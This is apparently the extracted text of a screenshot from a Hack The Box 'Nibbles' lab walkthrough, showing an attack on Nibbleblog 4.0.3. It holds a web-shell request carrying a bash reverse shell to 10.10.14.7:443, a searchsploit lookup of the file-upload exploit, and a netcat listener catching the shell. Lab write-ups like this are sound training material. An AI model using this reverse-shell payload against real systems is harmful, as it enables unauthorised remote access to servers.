 10.10.10.75/nibbleblog/content/private/plugins/my_image/image.php?cmd=bash -c "bash -i >& /dev/tcp/10.10.14.7/443 0>&1"
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec JSON Web Tokens GTFOBins CyberChef hackthebox
kali@kali: ~/Nibbles
kali@kali: ~/Nibbles 130x24
┌──(kali㉿kali)-[~/Nibbles]
└─$ searchsploit -x php/remote/38489.rb
Exploit: Nibbleblog 4.0.3 - Arbitrary File Upload (Metasploit)
URL: https://www.exploit-db.com/exploits/38489
Path: /usr/share/exploitdb/exploits/php/remote/38489.rb
Codes: CVE-2015-6967, OSVDB-127059
Verified: True
File Type: Ruby script, ASCII text
┌──(kali㉿kali)-[~/Nibbles]
└─$ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.75] 50604
bash: cannot set terminal process group (1331): Inappropriate ioctl for device
bash: no job control in this shell
nibbler@Nibbles:/var/www/html/nibbleblog/content/private/plugins/my_image$ whoami
<ml/nibbleblog/content/private/plugins/my_image$ whoami
nibbler
nibbler@Nibbles:/var/www/html/nibbleblog/content/private/plugins/my_image$ whoami
<ml/nibbleblog/content/private/plugins/my_image$ whoami
nibbler
nibbler@Nibbles:/var/www/html/nibbleblog/content/private/plugins/my_image$